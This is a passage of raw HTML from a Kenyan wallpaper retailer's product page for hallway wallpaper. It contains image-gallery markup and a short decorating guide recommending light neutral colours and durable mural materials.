https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-100x100.jpg" class="" alt="" loading="lazy" title="49144" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144.jpg" data-large_image_width="3612" data-large_image_height="2164" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/49144-600x600@2x.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-100x100.jpg" class="" alt="" loading="lazy" title="FA881702" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881702-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14.jpeg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-100x100.jpeg" class="" alt="" loading="lazy" title="wallpapeerkenya.co.ke 1 (14)" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14.jpeg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14.jpeg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-100x100.jpeg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-150x150.jpeg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-400x400.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-92x92.jpeg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-600x600.jpeg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-100x100@2x.jpeg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-150x150@2x.jpeg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-400x400@2x.jpeg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-14-92x92@2x.jpeg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100.jpg" class="" alt="" loading="lazy" title="A22-20P37 Grey and white brick wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper.jpg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-100x100.jpg" class="" alt="" loading="lazy" title="FA881706" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881706-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100.jpg" data-thumb-alt="Floral vinyl washable wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100.jpg" class="" alt="Floral vinyl washable wallpaper" loading="lazy" title="Floral vinyl washable wallpaper" data-caption="Floral vinyl washable wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg" data-large_image_width="300" data-large_image_height="300" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-100x100.jpg" data-thumb-alt="Wallpaper at Nairobi City Centre" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-100x100.jpg" class="" alt="Wallpaper at Nairobi City Centre" loading="lazy" title="Wallpaper at Nairobi City Centre" data-caption="Wallpaper at Nairobi City Centre" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-768x768.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-1024x1024.jpg 1024w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-899x899.jpg 899w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask.jpg 1080w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Gold-damask-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-100x100.jpg" class="" alt="" loading="lazy" title="MU-22166-wood-wallpaper-for-walls" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls.jpg" data-large_image_width="850" data-large_image_height="725" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22166-wood-wallpaper-for-walls-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100.jpg" data-thumb-alt="birds design wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100.jpg" class="" alt="birds design wallpaper" loading="lazy" title="birds design wallpaper" data-caption="birds design wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper.jpg" data-large_image_width="368" data-large_image_height="552" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100.jpg" data-thumb-alt="Vintage bird wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100.jpg" class="" alt="Vintage bird wallpaper" loading="lazy" title="Vintage bird wallpaper" data-caption="Vintage bird wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg" data-large_image_width="355" data-large_image_height="352" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-300x297.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-350x352.jpg 350w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg 355w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100.jpg" data-thumb-alt="Faux brick wallpaper A22-20P02" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100.jpg" class="" alt="Faux brick wallpaper A22-20P02" loading="lazy" title="Faux brick wallpaper A22-20P02" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02.jpg" data-large_image_width="1080" data-large_image_height="550" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-100x100.jpg" data-thumb-alt="311730 Grey Flower Wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-100x100.jpg" class="" alt="311730 Grey Flower Wallpaper" loading="lazy" title="311730 Grey Flower Wallpaper" data-caption="311730 Grey Flower Wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper.jpg" data-large_image_width="454" data-large_image_height="550" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311730-Grey-Flower-Wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12.jpeg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-100x100.jpeg" class="" alt="" loading="lazy" title="wallpapeerkenya.co.ke 1 (12)" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12.jpeg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12.jpeg" data-large_image_width="707" data-large_image_height="800" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-100x100.jpeg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-150x150.jpeg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-400x400.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-92x92.jpeg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-600x600.jpeg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-100x100@2x.jpeg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-150x150@2x.jpeg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-12-92x92@2x.jpeg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Hallway wallpaper</h1><p class="price"></p>
<div class="short-description"><p>For Hallway wallpaper go for light neutral colors. &nbsp; These can make your hallway appear wider. &nbsp; First impressions count and that’s why your hallway is one of the most important spaces in your home. &nbsp; Because it welcomes guests and provides insight into the rest of your home. &nbsp; And therefore, when choosing wallpaper, [&hellip;]</p>
</div>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4833">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/hallway-wallpaper/?add_to_wishlist=4833" rel="nofollow" data-product-id="4833" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback">Product added!</span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				Browse Wishlist			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback">The product is already in the wishlist!</span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				Browse Wishlist			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="product-meta"><span>Categories:</span> <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/" rel="tag">3d Brick Wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/" rel="tag">3D Wall Mural Wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/" rel="tag">Nature wallpapers</a></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p style="text-align: left;">For <a href="https://en.m.wikipedia.org/wiki/Hall">Hallway</a> wallpaper go for <a href="https://www.shutterstock.com/search/light-neutral-color-wallpaper">light neutral colors</a>.</p>
<p>&nbsp;</p>
<p>These can <a href="https://www.homedit.com/the-role-of-colors-in-our-lives/">make your hallway appear wider</a>.</p>
<p>&nbsp;</p>
<p><a href="https://www.homesandgardens.com/spaces/hallway-wallpaper-ideas-196835">First impressions count</a> and that’s why your hallway is one of the most important spaces in your home.</p>
<p>&nbsp;</p>
<p>Because it welcomes guests and provides insight into the rest of your home.</p>
<p>&nbsp;</p>
<p>And therefore, when choosing wallpaper, consider not only the colors of the wallpaper but also the color of the trim.</p>
<p>&nbsp;</p>
<p>To ensure that the <a href="https://carlaaston.com/designed/how-to-decorate-long-narrow-hallway">narrow hallway</a> does not feel too confined, choose colors for the door trim that recede, rather than stand out against the wallpaper.</p>
<p>&nbsp;</p>
<p>The idea is to <a href="https://www.astekhome.com/blogs/news/what-wallpapers-make-a-room-look-bigger">visually make the hallway look bigger</a>.</p>
<p>&nbsp;</p>
<p>A <a href="https://www.researchgate.net/figure/Three-different-types-of-topological-hallway-environments-a-a-straight-corridor-b_fig1_221355924">hallway gets you from one side of the house to the other</a> without walking through every room. Long, narrow, windowless spaces sandwiched in the middle of a home can be tricky to decorate.</p>
<p>&nbsp;</p>
<p>Because more often than not there’s just not much space.</p>
<p><img loading="lazy" class="wp-image-15149 aligncenter" title="Custom-made forest path hallway mural" src="https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/WhatsApp-Image-2021-07-09-at-14.24.31-1-1024x682.jpeg" alt="Custom-made forest path hallway mural" width="686" height="457" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/WhatsApp-Image-2021-07-09-at-14.24.31-1-1024x682.jpeg 1024w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/WhatsApp-Image-2021-07-09-at-14.24.31-1-300x200.jpeg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/WhatsApp-Image-2021-07-09-at-14.24.31-1-400x265.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/WhatsApp-Image-2021-07-09-at-14.24.31-1-899x599.jpeg 899w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/WhatsApp-Image-2021-07-09-at-14.24.31-1.jpeg 1280w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/WhatsApp-Image-2021-07-09-at-14.24.31-1-300x200@2x.jpeg 600w" sizes="(max-width: 686px) 100vw, 686px" /></p>
<p>They say the first impression is the last. In other words, the first impression lasts. A well-designed hallway wallpaper easily enriches the décor of the entire house.</p>
<p>&nbsp;</p>
<p>On the vice versa, dark, disorganized, hallway conditions negatively affect the total look and appearance of your home.</p>
<p>&nbsp;</p>
<p>For that reason use light neutral colored hallway wallpaper to brighten a narrow <a href="https://wikidiff.com/corridor/hallway">corridor</a>. And allow you to create a <a href="https://wallpaperkenya.co.ke/product/5596350-feature-wall-wallpaper/">feature wall</a> at the <a href="https://www.kylieminteriors.ca/ideas-decorate-end-long-hall-hallway/">end of the hallway</a>.</p>
<p>&nbsp;</p>
<p>Also, being neutral, allows you to hang one or two pieces of oversized art.</p>
<h2>How to Choose the Right Hallway Wallpaper Mural</h2>
<p>When it comes to decorating your home, hallway wallpaper murals can be a great way to add a <a href="https://en.wiktionary.org/wiki/custom-made">unique touch to your space.</a></p>
<p>&nbsp;</p>
<p>Whether you’re looking for something bold and <a href="https://www.housebeautiful.com/room-decorating/entryway-ideas/g26629590/hallway-wallpaper-ideas/">eye-catching wallpaper</a> or something more <a href="https://www.shutterstock.com/search/subtle-background">subtle and calming</a>, there are a few things to consider when choosing.</p>
<p>&nbsp;</p>
<p><span class="">In the hallway and corridor, additional requirements are imposed on the wallpaper, unlike other rooms.</span></p>
<p>&nbsp;</p>
<p><span class="">This space is the least protected from street dirt or dust, so the most durable and versatile types should be preferred. </span></p>
<p>&nbsp;</p>
<p><span class="">Consider what options exist in the modern market.</span></p>
<h2>Textile, Silk fabric custom-made murals</h2>
